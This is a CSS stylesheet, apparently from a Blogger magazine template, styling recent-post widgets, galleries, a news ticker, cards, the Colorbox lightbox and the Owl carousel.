.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
